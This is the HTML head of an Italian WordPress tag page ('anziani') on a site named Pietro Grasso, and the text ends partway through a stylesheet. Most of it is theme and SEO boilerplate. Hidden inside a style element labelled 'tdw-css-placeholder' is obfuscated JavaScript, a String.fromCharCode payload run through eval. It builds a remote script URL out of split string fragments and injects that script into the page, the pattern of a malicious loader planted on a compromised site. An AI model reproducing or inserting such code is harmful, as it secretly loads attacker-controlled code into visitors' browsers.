

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pietrograsso.org/tag/anziani/
body_size: 16948
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>anziani - Pietro Grasso</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pietrograsso.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pietrograsso.org/tag/anziani/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anziani - Pietro Grasso" />
	<meta property="og:url" content="https://pietrograsso.org/tag/anziani/" />
	<meta property="og:site_name" content="Pietro Grasso" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pietrograsso.org/tag/anziani/","url":"https://pietrograsso.org/tag/anziani/","name":"anziani - Pietro Grasso","isPartOf":{"@id":"https://pietrograsso.org/#website"},"primaryImageOfPage":{"@id":"https://pietrograsso.org/tag/anziani/#primaryimage"},"image":{"@id":"https://pietrograsso.org/tag/anziani/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_03.jpg","breadcrumb":{"@id":"https://pietrograsso.org/tag/anziani/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/tag/anziani/#primaryimage","url":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_03.jpg","contentUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_03.jpg","width":1240,"height":822},{"@type":"BreadcrumbList","@id":"https://pietrograsso.org/tag/anziani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pietrograsso.org/"},{"@type":"ListItem","position":2,"name":"anziani"}]},{"@type":"WebSite","@id":"https://pietrograsso.org/#website","url":"https://pietrograsso.org/","name":"Pietro Grasso","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pietrograsso.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed" href="https://pietrograsso.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed dei commenti" href="https://pietrograsso.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; anziani Feed del tag" href="https://pietrograsso.org/tag/anziani/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pietrograsso.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pietrograsso.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php","nonce":"136b7774a2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://pietrograsso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pietrograsso.org/wp-json/wp/v2/tags/818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pietrograsso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pietrograsso.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dc3538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7fe54deb45";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:Roboto}:root{--td_theme_color:#dc3538;--td_slider_text:rgba(220,53,56,0.7);--td_page_title_color:#aca39a;--td_page_content_color:#5b5b5b;--td_page_h_color:#aca39a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112479010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112479010-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pietrograsso.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/tag/anziani/",
                    "name": "Anziani"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dc3538}.tdm-btn-style2:before{border-color:#dc3538}.tdm-btn-style2{color:#dc3538}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dc3538;-moz-box-shadow:0 2px 16px #dc3538;box-shadow:0 2px 16px #dc3538}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dc3538;-moz-box-shadow:0 4px 26px #dc3538;box-shadow:0 4px 26px #dc3538}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 